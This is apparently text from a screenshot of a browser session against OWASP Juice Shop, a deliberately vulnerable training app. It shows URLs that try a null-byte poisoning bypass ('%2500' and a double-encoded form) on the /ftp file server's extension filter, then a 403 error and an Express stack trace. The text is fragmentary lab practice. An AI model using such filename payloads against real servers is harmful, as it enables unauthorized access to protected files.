 Error: Only .md and .pdf fi
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%25%30%30.md - Google Search
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/home/kali/juice-shop_14.0.1/build/routes/fileServer.js:31:18)
at /home/kali/juice-shop_14.0.1/build/routes/fileServer.js:15:13
at Layer.handle [as handle_request] (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:328:13)
at /home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:286:9
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:365:14)
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:421:3)
at next (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:280:10)
at /home/kali/juice-shop_14.0.1/node_modules/serve-index/index.js:145:39
at callback (/home/kali/juice-shop_14.0.1/node_modules/graceful-fs/polyfills.js:306:20)
at FSReqCallback.oncomplete (fs.js:176:5)
Seek